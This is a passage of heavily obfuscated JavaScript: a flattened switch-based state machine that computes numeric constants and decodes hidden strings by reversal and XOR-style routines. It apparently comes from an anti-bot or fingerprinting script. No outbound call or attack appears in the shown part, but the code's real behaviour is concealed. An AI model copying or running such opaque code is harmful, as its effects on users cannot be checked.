nd:{w7=Q0*Np+p8+nP-NM;AK=wr+bV*nP*fX;CZ+=xh;lI=nP-bV+fX+J7*kk;lt=Np+nP+Q0*wr-NM;Uw=Np+p8+kk+FF+bV;pP=wr*nP*bV-kk-J7;tM=wr+NM+bV-Q0+kk;}break;case N3:{cvN=RC*J7+fX+bV*Q0;XcN=fX+Np*J7*NM-wr;ccN=fX+p8*J7*bV+Np;UBN=NM+RC*J7+bV;CZ=lQ;B9=FF*J7+Q0+RC-fX;mBN=nP*bV*FF+p8+fX;}break;case kh:{Kl=wr-NM+Np+fX+RC;PgN=bV*fX+wr+RC*p8;Ol=wr*RC+Q0+FF*kk;VO=NM+kk*bV+RC*J7;CZ+=KY;q4N=p8*Q0*wr+J7+kk;BfN=p8+wr*kk*FF+NM;fTN=RC+NM+bV*FF*kk;}break;case DW:{WV=Q0*kk+NM*nP*Np;sR=J7*bV*kk+nP;D3N=RC+p8+Np*FF;AfN=p8-J7+kk*Q0*FF;CZ=Ex;Nb=p8+J7*kk*Q0+RC;lV=FF*bV*fX-J7+p8;}break;case lQ:{CZ+=Cd;Yj=NM*FF-p8*J7;R2=RC*kk-p8-fX-FF;Yl=fX+Np+RC*J7+bV;ldN=fX*bV*NM*wr-RC;Rl=bV*wr*fX*NM;}break;case ON:{var gJN=Is[Xx];var dmN=Cn([],[]);for(var MdN=kC(gJN.length,fX);mE(MdN,Kz);MdN--){dmN+=gJN[MdN];}return dmN;}break;case U3:{tvN=Q0+FF+J7*RC;fC=kk+RC-bV+Np*J7;jJN=Np*FF*Q0-nP+fX;I0=RC*bV+nP+FF+p8;Zt=p8*J7-FF-nP+RC;CZ=Ux;lM=RC+J7*wr+nP+FF;}break;case cN:{while(mE(QNN,Kz)){zmN+=TfN[QNN];QNN--;}return zmN;}break;case hT:{ETN=NM*FF+kk-Q0+nP;CZ+=dN;nBN=J7+RC*p8-Q0+FF;OcN=kk+bV*RC+Np;lD=J7*RC+fX-FF-wr;q9=Np*FF+J7*wr*bV;xZ=J7*RC-bV*p8*nP;kG=bV*RC-kk+Q0-wr;}break;case sh:{QP=bV*RC-NM-Np-wr;Tr=NM*kk-wr+FF*bV;rt=p8+NM*Np*bV-Q0;kw=RC*wr-nP*bV-FF;ZBN=p8*wr*nP*Np-Q0;CZ=RW;WmN=RC*bV-J7+kk*p8;fA=RC*kk-wr+FF-NM;zgN=J7+bV+Np*NM*Q0;}break;case hQ:{jl=kk+p8+wr*FF+Q0;CZ-=Df;Z2=p8*RC-bV-Np+Q0;EQN=NM*RC-p8*bV-kk;xBN=FF-kk+J7*RC;tQN=Np+FF*wr*fX+NM;tYN=wr*nP+J7*RC-FF;}break;case A4:{Q4N=FF*NM-J7+Np-wr;OP=wr*RC-bV+Np*J7;fcN=J7*RC-bV-FF*Q0;CZ=sh;V2=RC*NM+kk-bV*Np;vfN=wr*kk+Np*NM*J7;MTN=FF*nP+RC+Np*bV;}break;case t3:{nF=FF*p8*Q0+J7*wr;W2=Np+p8*J7+bV*FF;GI=FF*nP*Q0+NM+Np;L3N=p8*fX+RC+J7*FF;CZ=bJ;QcN=bV*Np*nP*kk-NM;JQN=Np+NM*wr*bV-nP;g3N=bV*Q0*kk*p8-nP;Hl=Q0*wr+kk*RC-FF;}break;case O4:{CZ+=WN;Ej=bV*RC-kk*p8*fX;bmN=p8*RC-Q0-FF-NM;qgN=FF*bV*Q0+J7;xYN=wr*p8+J7*RC+FF;HBN=FF*Np+NM*wr+kk;qU=bV*RC+p8*J7*kk;z4N=J7*Np*wr+Q0*NM;}break;case jc:{jk=Q0*fX-J7+bV*FF;DmN=NM+wr*fX+RC*p8;CZ=pY;Wj=Np+RC+p8*wr-J7;cQN=FF*kk-p8+Q0+J7;v9=FF*p8*bV-wr;}break;case sB:{nTN=NM+J7*FF*nP;jC=NM*RC-FF-kk-wr;Xb=Q0+Np*NM*J7;CZ-=dQ;p3N=FF+J7*RC+wr*Q0;nvN=RC*wr-Q0-NM-J7;OmN=p8*RC+kk+bV-FF;}break;case WY:{I9=bV*RC-nP+NM;ThN=nP-kk+RC+NM*bV;YI=Np*p8+RC+wr*FF;TNN=NM*fX*Np+nP*FF;CZ+=S4;DO=RC*nP+wr+kk-NM;khN=RC-bV+wr*J7+Np;}break;case Dx:{var cTN=Is[Xx];PS.Ef=rL(ON,[cTN]);while(G5(PS.Ef.length,Sv))PS.Ef+=PS.Ef;CZ+=OT;}break;case Ff:{N3N=FF+J7*Q0*NM-nP;CZ=IN;MmN=Np+kk+FF*wr*Q0;dgN=p8-bV+FF+RC*kk;jr=kk*FF*Q0+fX-J7;T4N=fX*nP+NM+wr*FF;x9=nP*kk*FF+Np;TQN=fX+Np*kk+J7*RC;}break;case Th:{cG=Np-J7+Q0*nP*FF;hO=wr*RC-bV*J7;lYN=RC*wr+kk-nP*FF;ZqN=RC*wr-J7-Q0*p8;JfN=bV*kk*p8*wr*fX;kmN=Np*p8*NM*fX+bV;zs=nP+FF*bV+Q0;CZ=UJ;}break;case vx:{NR=Q0+wr*p8+fX;RM=nP+NM+kk*wr-Q0;b7=nP+FF+NM;CZ+=VW;GS=bV*J7-wr-nP-fX;qX=p8+nP*Q0+NM*J7;}break;case gc:{x1.push(Ys);YE=function(Fj){return rL.apply(this,[Dx,arguments]);};PS.call(null,TTN,Yr,bV,GS);x1.pop();CZ=lT;}break;case lv:{CZ=zB;ME=RC-nP-NM+FF*Np;KTN=wr*J7+RC*Q0+bV;mQN=RC+Np*FF-nP+J7;jcN=nP*kk*wr*Np+J7;W4N=NM*nP+wr*RC+FF;AhN=kk+fX-nP+RC*NM;}break;case l4:{CZ=Ym;WfN=fX-Np+RC*NM-p8;FE=FF*kk*p8-fX+Q0;wYN=wr*Np*J7-RC;FQN=Np*NM+RC*kk;J9=Np+FF*J7+fX+wr;}break;case Dd:{return rL(cm,[D4N]);}break;case UJ:{CZ+=n4;DNN=kk*NM*Q0*p8-FF;zQN=kk+bV*p8*wr-J7;hBN=Np*p8+J7+FF*bV;vZ=NM+bV*FF;}break;case Kc:{CZ-=GT;UcN=bV+RC*kk*nP+wr;jNN=wr*RC+fX;UZ=FF-J7-bV+p8*RC;gdN=Q0+Np*p8*wr;}break;case Bd:{MhN=RC*p8-Np-Q0-nP;k4N=NM*FF+fX;VdN=RC*wr+fX+kk;bJN=NM*RC-kk+nP*J7;CZ=lv;}break;case wQ:{var mmN=Is[Xx];var ANN=Cn([],[]);for(var AqN=kC(mmN.length,fX);mE(AqN,Kz);AqN--){ANN+=mmN[AqN];}return ANN;}break;case bN:{CZ=Jm;SNN=NM*J7*p8-Np-fX;EqN=Q0*FF*p8;nl=J7*RC+Np-kk-NM;TcN=bV*Q0-p8+FF*NM;chN=FF*Np-p8+nP*J7;}break;case fQ:{for(var PNN=Kz;G5(PNN,KBN.length);PNN++){var ZcN=m2(KBN,PNN);var sgN=m2(hmN.Gf,Sj++);fJN+=rL(UN,[Lt(HP(Lt(ZcN,sgN)),GF(ZcN,sgN))]);}return fJN;}break;case Qc:{Rb=Q0*FF+fX+J7*nP;dk=FF-nP+wr*Q0-bV;CZ=m4;ZZ=NM*J7+Q0*Np-p8;B2=nP+Np*bV+wr*NM;ZP=RC-J7+Q0*NM+p8;IM=Np+nP*NM+wr;KP=FF-fX+J7+wr*Np;}break;case tx:{RhN=J7*bV+p8*RC;U4N=FF*Q0*kk+RC*fX;CZ=wW;Cj=J7*Q0*fX+bV*RC;v3N=Np*J7*wr+FF+Q0;OD=p8+J7*RC-wr*Np;H9=fX+Q0*Np+RC*J7;}break;case K4:{vBN=J7*RC-Np-wr-kk;qhN=fX+J7*NM*Np+FF;g4N=wr*Q0*FF+nP-NM;Ow=bV*J7*wr+nP*Np;CZ+=JT;}break;case DY:{PdN=NM+Np-kk+RC*wr;phN=FF*J7-p8*Q0;nj=NM*bV*Np+J7-fX;Ul=FF*J7+Np-nP-Q0;V3N=fX*FF*Np*nP-NM;CZ=Em;}break;case jT:{CZ=K3;JTN=J7+RC*NM+p8+wr;QTN=bV+J7-FF+NM*RC;GcN=Q0*wr*FF+kk*p8;BcN=nP*NM+bV*RC+p8;KqN=RC*wr+NM*J7+Q0;}break;case P:{mcN=kk*Q0*FF;Z4N=kk+RC*NM+FF+Q0;ImN=nP*kk*RC-Q0-J7;CZ+=mQ;GgN=J7+wr*NM*kk-p8;vhN=p8+wr*RC+J7*NM;AvN=FF*Np*kk-RC*p8;sdN=J7*RC-Q0-FF+wr;}break;case Uc:{CZ+=Cd;FD=RC*bV-NM*J7-nP;VZ=wr*RC-bV+NM*nP;RgN=RC*kk+p8-bV*Np;wgN=wr*Q0*nP+FF*NM;}break;case pq:{QdN=p8*RC-wr-kk-J7;CdN=Np*Q0*FF-wr*p8;CZ=j4;Ks=NM*p8+RC*wr;vb=FF+NM+fX+RC*J7;LC=fX*Q0*FF*Np-J7;}break;case Nf:{pvN=p8+RC*NM-wr;XM=J7*RC-bV-p8-FF;IYN=kk*wr+fX+J7*FF;SdN=RC*Np+bV-J7-fX;NfN=kk+nP*wr+J7*RC;CZ=TQ;YNN=nP*Q0+kk*RC+Np;X4N=p8*Np*NM+RC;}break;case RW:{OdN=J7*RC-p8*FF-bV;ENN=RC*J7+Q0*bV+Np;xhN=RC+wr*J7*NM+nP;d9=kk*J7*NM-p8;CZ=pv;qYN=Q0+RC+p8+FF*Np;ZE=wr+NM*FF-J7+Q0;bQN=nP*fX-bV+J7*RC;}break;case b3:{wfN=RC*Np-bV-FF+wr;bYN=RC*fX*wr-Np;CZ=vq;WQN=RC*Np+nP-FF-J7;QQN=RC*nP+J7*FF-p8;}break;case s4:{var KfN=Is[Xx];CZ=lT;Fn.EB=rL(wQ,[KfN]);while(G5(Fn.EB.length,fN))Fn.EB+=Fn.EB;}break;case pT:{xL=Np*nP*J7*bV-fX;LL=Q0+p8*RC-nP;FvN=RC+FF*J7+p8+kk;BG=wr+RC+Np*kk*p8;CZ=Uc;Bj=RC*NM*fX-bV*J7;CS=NM*RC;}break;case Cx:{AcN=kk*fX+NM*RC+wr;CZ-=x3;rJN=SZ+gs-mgN+AcN-KJN-V6;jmN=fX*Np+NM*wr*p8;b9=fX*p8*NM+Np*FF;O4N=Np*nP*FF-bV+kk;HcN=RC+Q0*FF*p8;}break;case DB:{h9=J7*NM*wr-RC+FF;vNN=RC+wr*bV+Np+NM;CZ=M4;HdN=bV*RC+J7*wr;l4N=bV+FF*wr*Q0+NM;}break;case jh:{NM=wr+nP;CZ=q3;Np=J7+NM-p8-bV+kk;RC=p8+bV+Np*NM-fX;FF=J7+Q0*Np-p8;BE=J7+RC*p8-FF;}break;case Nc:{rgN=p8+wr+Np+RC*bV;GYN=fX+Q0*wr*FF+J7;Vj=Np*RC+p8-FF+fX;OQN=p8*bV*Np-kk+FF;CZ-=kd;}break;case HT:{var D4N=Cn([],[]);CZ-=MJ;var EM=dqN[rBN];}break;case Lc:{CZ=C;SQN=RC*J7-Q0-bV*wr;ghN=wr+Q0+FF+bV*RC;dQN=NM*fX*wr*Np;pNN=FF*J7+fX+RC*p8;}break;case kN:{x1.push(UmN);cE=function(UhN){return rL.apply(this,[s4,arguments]);};Fn.call(null,x3N,IZ,qH);x1.pop();CZ+=nd;}break;case rq:{wqN=FF+bV+Q0+NM*RC;PmN=bV*Q0*J7+p8*RC;kcN=RC*wr-fX+p8*J7;HNN=FF-Q0+fX+RC*NM;lTN=FF*NM-Np+Q0*wr;IcN=RC*NM-nP*bV+FF;CZ-=Zx;vE=p8*kk+RC*wr+nP;}break;case bJ:{DTN=bV*J7+Np*NM*nP;RYN=p8*fX*RC-FF*kk;Bt=wr*RC+kk*fX*NM;LTN=FF*Np-bV;CZ-=qc;lk=RC+Q0+p8*NM*wr;}break;case Sq:{var BL=Is[Xx];var t9=Is[IY];CZ+=bv;var XQN=Is[Wh];var rBN=Is[Zv];var Ur=dqN[T2];}break;case wv:{PC=J7+nP*wr+FF*bV;js=wr*NM+p8*FF-bV;GQN=NM*FF-kk-Np*wr;CZ=O3;Vb=fX+FF*p8+RC-bV;zqN=bV*NM*wr+p8+fX;ks=RC*J7+bV+nP*p8;}break;case ZT:{sA=p8*wr*nP-Q0;gF=fX*Q0-kk+J7*wr;Hs=bV+Q0-NM+kk*p8;Rr=fX+kk+nP+p8+bV;CZ-=Lm;V6=FF*nP+Np-kk*bV;}break;case km:{DQN=kk*wr+RC*NM-Np;l3N=FF*bV*Q0-kk*wr;MNN=FF*p8+wr*RC;MYN=bV*J7*Q0*kk-wr;CZ=hQ;lgN=Q0*FF*Np+wr+nP;DD=Q0*J7+FF*NM+RC;}break;case xJ:{CZ+=l4;OBN=wr*bV-Np+J7*RC;Dl=J7*RC-NM+p8*FF;CNN=J7*Q0*kk*Np+p8;nmN=bV+FF+kk*RC+Q0;FH=wr*J7*NM+Q0*FF;mP=J7*RC-Np*p8;}break;case Jf:{ScN=wr*J7+RC*p8-kk;RG=FF+p8*RC-Q0-nP;tO=RC-J7+FF*nP+wr;CZ=qW;NdN=J7+RC+NM+p8*Np;QqN=FF*Q0+bV+wr*NM;rD=RC*nP-p8*bV;HmN=Np+p8*FF+kk-J7;BQN=p8-Q0+Np*wr+RC;}break;case Mq:{dcN=bV*nP+kk+Q0+RC;m3N=Np*FF+NM*Q0*bV;CZ+=GN;BO=wr*fX*Q0*Np-FF;mqN=nP*wr*FF+Np;H4N=wr*RC-fX+NM-FF;W3N=bV+kk*RC-nP*J7;}break;case tT:{LBN=RC*bV-wr-J7*kk;CZ-=Gc;hvN=p8*Np+J7*RC*fX;ZhN=Q0*p8-fX+RC*NM;LNN=J7*RC-Np*p8-NM;tTN=J7*FF*Q0-RC+kk;}break;case NQ:{wNN=FF*nP+Q0+RC*J7;INN=J7*Np+Q0*FF*NM;BYN=Q0*RC-bV*nP+wr;vcN=fX*RC+FF*Np;WD=FF*p8*kk-Q0;mgN=FF*J7*Q0+kk*p8;Y9=Q0+bV*RC+fX+NM;CZ=Im;}break;case tm:{r4N=kk+FF*Np*nP-RC;dS=nP+NM*RC-wr-kk;CZ=t3;EJN=Np*RC-nP-kk*p8;VmN=kk*Q0+p8+wr*RC;SgN=kk+nP*NM*wr*p8;ZmN=wr*nP-p8+kk*RC;}break;case v4:{CZ=jT;VqN=kk*J7+RC+Np*FF;HH=bV+fX+kk*FF*p8;JYN=RC+fX+NM*Np*Q0;JD=bV+NM*RC+J7+Np;Dj=RC*bV-wr*nP-FF;}break;case Ix:{KgN=wr*RC-p8-fX-NM;mvN=Q0*NM*FF-J7-bV;sl=RC*wr-nP-NM;fvN=bV+FF*NM+Q0*p8;AF=kk*nP*bV+NM*RC;hQN=RC*fX*NM-Np*Q0;CZ-=AY;}break;case kT:{XmN=NM*J7*bV*nP+FF;CZ-=D3;k9=fX*RC*nP+NM*p8;Wl=RC*J7-NM*wr;RJN=FF+Np-bV+RC*J7;}break;case IN:{UvN=FF*NM*Q0-RC*fX;CZ=lT;X3N=fX+FF*kk*bV-Np;}break;case Mh:{CZ=Kd;sQN=nP+FF*Np+NM+wr;tmN=wr*kk*p8*bV-fX;AJN=fX-NM+nP+RC*Np;QJN=NM*FF+bV*p8;ZM=FF-nP+Np*NM+RC;}break;case dh:{var MP=Cn([],[]);var JgN=xO[ZNN];var DdN=kC(JgN.length,fX);CZ+=Rv;while(mE(DdN,Kz)){var JcN=PO(kC(Cn(DdN,w9),x1[kC(x1.length,fX)]),WNN.length);var MJN=m2(JgN,DdN);var wcN=m2(WNN,JcN);MP+=rL(UN,[GF(Lt(HP(MJN),wcN),Lt(HP(wcN),MJN))]);DdN--;}}break;case FY:{HqN=FF+RC*NM+Q0;z9=RC*bV-fX-wr*J7;hYN=RC-J7+Np*FF;SJN=RC*J7-wr-nP*Q0;CZ+=bQ;gYN=Np*nP*FF+fX-J7;GhN=wr*kk*NM+Np*FF;m9=Q0*FF*NM-kk-nP;N4N=p8*Q0+Np*J7*wr;}break;case Tq:{Fr=J7-kk+RC-fX;IG=wr*bV*nP-NM*fX;ws=FF*fX-p8-nP+RC;XC=NM*nP*Q0+J7*kk;CZ-=Rx;}break;case cc:{mb=NM*RC+J7+nP+wr;lO=nP+J7+p8*FF-NM;QO=RC+wr+NM+Q0-bV;SS=nP*kk*FF;bb=NM*Np+p8*RC*fX;A4N=J7+Np*RC-NM+fX;CZ+=nh;cYN=Np+fX+FF*kk*wr;}break;case Im:{gQN=RC*wr+bV+p8*FF;VYN=Q0+RC*bV-p8;tJN=Q0*FF*wr+NM*kk;B6=FF-Q0+Np*p8*NM;w3N=Np*J7*bV-FF;CZ=MB;Hk=Q0*FF*bV+wr-kk;HgN=nP+NM*RC+Q0;gcN=p8*RC-wr-NM-J7;}break;case Em:{s9=wr*kk+bV*RC-Np;CZ=lf;Pw=wr+Q0*FF*p8;r9=kk*RC+p8*nP+fX;kBN=J7+RC*p8;bl=FF+fX+RC*NM;}break;case hB:{p4N=RC*wr+kk+p8;AgN=FF-bV+NM*fX*RC;CZ=Wh;bs=p8+kk*Np*NM+wr;vTN=RC*Np-kk*wr-J7;n3N=kk+RC-Q0+NM*FF;d3N=Np+fX+FF*NM+p8;}break;case Ym:{CZ+=XN;PYN=nP-fX+Np*kk*bV;YvN=Np+NM+p8*RC+Q0;EhN=J7*bV*nP+RC*NM;vqN=wr+NM+FF*p8*nP;wQN=RC*kk+fX-NM+nP;}break;case Fm:{LP=bV*p8*wr-fX;TdN=FF*bV+J7*fX+kk;Il=RC*nP-bV+wr+Np;bqN=RC-nP*Np+FF*kk;CZ=wv;G4N=wr+bV*NM*kk-J7;Y3N=Q0*J7*NM;YYN=Q0*NM*J7*kk-nP;McN=bV*Q0*Np+p8+FF;}break;case zq:{var TfN=Is[Xx];CZ+=p4;var zmN=Cn([],[]);var QNN=kC(TfN.length,fX);}break;case F4:{ChN=kk*nP*RC+J7+Q0;VfN=NM+RC*Q0-J7-wr;CZ=BQ;HYN=RC+wr*fX*bV*Np;A9=RC+Q0*wr*kk*J7;sj=NM+wr+bV*RC*fX;}break;case w4:{bR=p8-fX+nP-kk+RC;CZ=jf;RdN=nP*NM*J7+FF+RC;mhN=RC*kk+J7+wr;KI=RC+wr+NM*Q0*J7;pS=fX+NM*RC-Q0*wr;}break;case XW:{var LmN=Is[Xx];hmN.Gf=rL(zq,[LmN]);CZ=lT;while(G5(hmN.Gf.length,pV))hmN.Gf+=hmN.Gf;}break;case IT:{zhN=FF*bV+wr*RC+J7;DqN=NM*J7*bV-FF;CZ-=wQ;DvN=RC*Q0+NM*fX-p8;WJN=bV*J7+kk+FF*Np;SqN=wr+kk*bV*J7*p8;fR=bV+wr+RC+FF*NM;VhN=p8+RC*kk-NM+FF;}break;case Bv:{nNN=bV*RC+Q0+NM+FF;V7=wr*p8*NM-Np-nP;CZ-=Cq;L4N=bV+FF*Np+nP-kk;qBN=RC+Q0*NM*bV-fX;}break;case K3:{r3N=nP*NM*bV*J7-kk;dL=Np*FF*nP-bV;F4N=kk+RC*p8-J7-Q0;FBN=wr*FF*Q0-Np-fX;hJN=wr-Np+NM*RC-kk;CZ+=H4;}break;case Qh:{zYN=wr-p8+NM*RC;rG=wr*FF+kk*RC-bV;Ll=wr*J7+kk+RC*bV;wmN=kk*RC-FF-NM-fX;lC=RC*fX+Np*bV*p8;CZ+=dc;}break;case J3:{x1.push(gvN);qNN=function(ZJN){return rL.apply(this,[XW,arguments]);};PF(kY,[UQN,RC]);CZ=lT;x1.pop();}break;case xc:{j4N=RC-wr+FF+NM*kk;WqN=Np*kk+Q0+wr*RC;CZ=zd;t4N=FF+Q0+RC*bV+fX;nhN=RC*J7-FF*Q0+NM;tgN=wr*RC+FF-Np+NM;LvN=bV-wr+kk*FF*p8;YQN=RC*bV+J7*kk;}break;case wW:{CZ=Cd;lQN=p8+Np*RC+wr-FF;GdN=J7+kk*bV*FF+wr;AD=NM*RC+bV*wr+Np;fb=Q0*p8+RC*bV+nP;TJN=wr+FF+fX+RC*p8;}break;case zT:{var w9=Is[Xx];CZ+=g3;var BTN=Is[IY];var ZNN=Is[Wh];var WNN=xO[HE];}break;case O3:{WBN=Np+NM*wr*bV-Q0;KJN=Q0+FF*J7-kk;Y4N=NM*FF+bV*RC-fX;U9=RC*kk+p8*Q0-J7;CZ=A4;vvN=J7+fX+Q0*FF*p8;S4N=FF+NM*RC-nP*kk;}break;case GQ:{tZ=kk+NM*RC+bV+p8;CZ=Hm;PJN=wr*p8*J7*nP;gs=RC*bV-Np-Q0*FF;ht=NM*Np*wr-J7+kk;D9=Q0*NM+wr*RC+fX;}break;case RT:{Ps=wr*kk*Q0+p8;ZO=Q0*NM+FF+fX+J7;Q1=NM*fX-p8+Q0+Np;CZ-=MQ;r5=kk+nP*NM+Np-wr;nn=FF+fX-NM+J7*nP;}break;case Dm:{SD=nP-Np+RC+p8*wr;TTN=kk-bV+nP*wr+RC;Ys=kk-FF+wr*nP*Np;UmN=Np*FF+NM+RC;x3N=p8*Np*NM-kk;T2=NM+RC-bV+Np+fX;HE=p8*FF-kk-bV+Q0;CZ=XJ;AL=FF+NM+J7*nP*p8;}break;case Ox:{XhN=Np-NM+FF*p8*kk;rdN=NM+bV*RC-kk;CZ-=SW;ZTN=RC+p8*Np*wr;h4N=wr*RC-Q0*J7+nP;zC=Np*FF*fX-nP;}break;case kJ:{Kj=FF*wr-RC+kk-bV;gl=p8+fX+nP*kk*RC;V9=RC-FF+wr*J7*p8;b3N=J7*fX*p8*NM*nP;CZ=wN;L9=RC-nP-kk+wr*NM;}break;case M4:{pgN=kk*RC*fX+J7*bV;Gk=wr*RC-Q0*kk*nP;xgN=p8*Np*nP*bV+fX;CZ=jc;NvN=J7+NM*FF+RC+fX;f3N=wr*bV*p8*kk+J7;HV=fX*RC*p8+wr+Np;ZR=p8+RC*nP;SE=Np*RC-NM;}break;case rB:{PvN=J7+wr*kk*NM*Q0;GNN=kk*FF+J7*RC;CZ=l4;QhN=Q0+NM*bV*p8;Al=kk+FF+NM*RC*fX;}break;case n3:{BhN=RC*p8+kk-FF+nP;CZ=NQ;cmN=fX+RC*Q0+bV*NM;LQN=Np+RC*bV-wr+FF;XTN=FF-Q0+NM*bV*kk;TF=bV*p8*FF-kk-NM;EL=Np*fX+p8*bV*NM;XS=NM*RC-kk*nP-Np;}break;case Jm:{CZ=Rh;Lj=NM*RC-FF+kk+p8;FqN=NM*RC-bV*J7+wr;kD=RC*bV+wr*nP-FF;vQN=RC*J7-p8-fX-Np;EYN=p8*fX*wr*Np;}break;case XJ:{gvN=Np*nP*bV*fX*p8;CZ=Mc;pV=kk*Q0*J7;UQN=bV*RC*fX+Np+p8;mw=Np+wr*kk+NM*bV;rP=RC*p8+Np-J7+kk;ZV=bV+RC-kk+p8;kP=bV+RC*p8-J7-Np;}break;case H4:{var tBN=Is[Xx];var ql=Cn([],[]);for(var X9=kC(tBN.length,fX);mE(X9,Kz);X9--){ql+=tBN[X9];}return ql;}break;case F3:{OgN=NM-kk*Np+RC*wr;fj=J7*Np*p8+bV*NM;tNN=RC+bV*NM*Q0;pmN=wr+NM+FF*J7*nP;CZ-=xT;}break;case IJ:{PQN=bV+RC*J7-nP*Np;EmN=kk+bV*J7*NM-Np;XG=Q0*NM*bV*p8;CZ=Cx;MqN=RC*wr-nP-NM+Np;hqN=bV*FF*p8-NM;rj=bV-p8+J7*FF+fX;}break;case C:{dTN=bV+fX+RC*p8+wr;CZ+=Vm;fNN=RC+p8*NM*Np+bV;DJN=RC*wr-p8+FF-nP;ww=Q0+kk*RC-FF+bV;YG=nP+Np*J7*Q0-wr;qp=fX+FF*bV+Np+kk;dl=p8*Np*Q0+wr*nP;IgN=RC*NM+wr+J7-bV;}break;case pv:{mD=kk*bV*FF*fX-wr;RNN=nP+RC*NM+fX+kk;KvN=kk-nP+NM*RC-J7;fgN=NM+Np+wr+RC*J7;WYN=J7*Np+bV+RC*p8;CZ=rq;OE=RC*bV*fX+NM+FF;TmN=wr*RC+bV*J7+Np;}break;case KY:{var DBN=Is[Xx];TC.YB=rL(H4,[DBN]);while(G5(TC.YB.length,XF))TC.YB+=TC.YB;CZ+=t3;}break;case KT:{At=Np-bV+NM*J7-Q0;hb=wr+bV*J7+Q0*NM;JL=NM+J7+bV-Q0+wr;zV=nP-bV+NM*J7;CZ=KQ;QG=Np+kk+wr-nP+Q0;Jr=kk-NM-p8+Np*J7;NH=Np*nP+kk*bV+wr;tr=NM+p8*fX+kk*Np;}break;case zB:{xTN=p8*RC*fX-kk-FF;CZ-=wh;kTN=J7*RC+bV+p8*Q0;OZ=FF+RC*nP+wr-NM;kl=RC*J7+nP*Q0-FF;M6=RC*wr-bV-J7+p8;vgN=Np-FF*nP+p8*RC;}break;case Cd:{Qb=NM*Q0*fX+FF*nP;KdN=FF*J7+Q0*p8*Np;JqN=nP*Np*fX+RC*kk;CZ+=Pv;kj=RC*p8+NM-J7+nP;KYN=Np*nP*J7-bV+FF;UgN=NM*Np*Q0+RC*fX;}break;case pY:{CZ=Sf;tqN=p8*RC-nP*Q0;FNN=J7+FF*kk*p8;f4N=Np*FF-kk*nP-fX;NBN=p8*Np*fX+RC-NM;MvN=Np*wr+Q0*bV*kk;tdN=kk*FF+NM+wr-p8;pD=p8*wr*kk-nP+bV;mJN=kk*Np+FF+NM*J7;}break;case Oc:{QBN=J7*RC+nP*NM-Np;M4N=NM+RC*kk+wr*nP;CZ=NJ;YhN=Np*FF-NM+wr*J7;GG=J7*wr+Np+RC*NM;BJN=RC*bV-fX-FF-NM;}break;case Zv:{LJN=Q0*nP*FF*p8-bV;n4N=wr*RC-Np*NM-FF;lvN=FF*Q0*NM-fX;CZ+=Dq;wTN=bV*J7*Np+NM+RC;Fl=wr*fX-Q0+RC*J7;gNN=RC*wr+bV*Q0;E4N=kk*J7+NM*RC-Np;QgN=kk*RC-Q0+bV;}break;case KQ:{gD=nP+FF+wr*J7-Np;CZ=vx;R0=Q0*kk-nP+fX;wA=Q0*p8-nP;H5=bV-kk+Q0*Np*nP;kn=wr*p8+kk*bV;}break;case Y3:{PqN=bV+J7*FF-NM-Q0;Pj=FF-bV+kk*Np*NM;Z3N=FF*bV+J7-Np+RC;fl=bV-kk*p8+RC*Np;CZ=n3;NG=kk-Q0-fX+Np*FF;dBN=kk-wr-FF+p8*RC;D5=kk*RC+bV-J7+Q0;}break;case nh:{x1.push(YQN);xt=function(PTN){return rL.apply(this,[KY,arguments]);};TC(WP,kw,sL,U5);CZ+=G3;x1.pop();}break;case Wv:{sb=fX*NM*RC+bV+Np;VM=NM*RC-wr-nP+kk;QZ=NM*wr*kk-FF;BF=nP+J7*Q0*p8*kk;R6=kk*J7+nP+Np*FF;Uj=Np+FF*NM*fX-p8;GZ=Np+kk*RC-p8;CZ=Kf;}break;case ZY:{tl=Q0*RC-kk*J7*nP;Nl=RC-p8+NM*bV*J7;ITN=wr*RC-nP*bV-kk;jdN=FF-nP+NM*wr*J7;J4N=NM+RC*J7+FF+p8;CZ-=gc;hTN=wr+Q0+nP+FF*J7;}break;case NJ:{lcN=wr*kk*p8+FF*J7;cqN=bV-nP*kk+p8*RC;ABN=fX*wr*FF*kk+nP;K3N=wr*nP*FF-NM*bV;CZ=Wq;bhN=J7*RC-Np*Q0*fX;}break;case Wq:{NqN=J7*RC+bV*wr+kk;Gj=FF+bV*RC+J7*nP;vJN=kk-FF+bV*RC+fX;CZ+=WN;WhN=J7*wr+p8*RC+Q0;ddN=J7*FF*nP-NM-kk;G3N=J7*FF+p8+RC*wr;}break;case Sm:{return F2;}break;case cB:{nE=bV+FF*fX*J7*nP;z3N=bV*RC-Np-wr+J7;VNN=nP+p8+FF*Np;RBN=wr-NM+Q0*RC+FF;VQN=Np*J7-fX+bV*RC;CZ+=AJ;c3N=RC*J7-FF-p8*Q0;}break;case jm:{nb=bV*FF+nP*fX+kk;jTN=bV*RC-Q0-NM-FF;LcN=wr*Np*p8+RC+FF;EvN=wr+FF+RC*nP-fX;C4N=Np*kk-J7+RC*p8;PcN=RC-kk+FF*wr*nP;CZ=Oc;Xl=bV*Np+J7+wr*RC;}break;case RY:{YcN=bV+Q0*Np*NM*nP;CZ=K4;JmN=RC*wr-nP-FF*p8;hhN=fX*kk*bV*p8*Q0;PhN=Np*FF*nP-J7*p8;cfN=FF+RC*NM-kk-Np;LYN=RC*Q0-J7+kk*Np;}break;case jB:{CZ-=VQ;pdN=FF+nP*Np*J7*kk;ncN=bV+NM+RC*J7+wr;FdN=fX+J7*wr*kk;wj=fX-bV+J7*wr*p8;wvN=NM*J7*bV-wr;IQN=kk*nP+J7*wr*NM;OhN=Q0*wr*fX+FF*J7;DM=p8+FF*J7+Np+RC;}break;case Qm:{FV=RC*Q0-nP+Np*FF;xmN=Q0+p8*J7*kk*bV;JBN=bV+p8*RC-kk-FF;C3N=KgN+Jj;DhN=J7-kk+RC*Q0+Np;Z9=RC*J7+Q0+p8*wr;CZ+=d4;}break;case C3:{j1=Np*fX-p8+J7*nP;CZ-=Sq;zE=kk*bV+wr*p8+nP;vw=J7*bV-Np+FF+wr;vK=Q0+p8-kk+Np*J7;qr=Np-nP+p8*wr+FF;gS=J7+nP*FF;}break;case Ux:{WdN=wr+kk+NM*RC-fX;XYN=kk*J7*p8+RC+Np;zdN=J7+RC+FF*kk;CZ=Rq;AM=bV*wr*Np+NM+RC;FTN=J7*NM*kk-bV+p8;xcN=Np*FF-wr+fX-nP;T3N=RC*p8-nP*wr;p9=RC*wr+Np+bV;}break;case UN:{CZ=lT;var VcN=Is[Xx];if(QvN(VcN,nv)){return Wm[WL[nP]][WL[fX]](VcN);}else{VcN-=kB;return 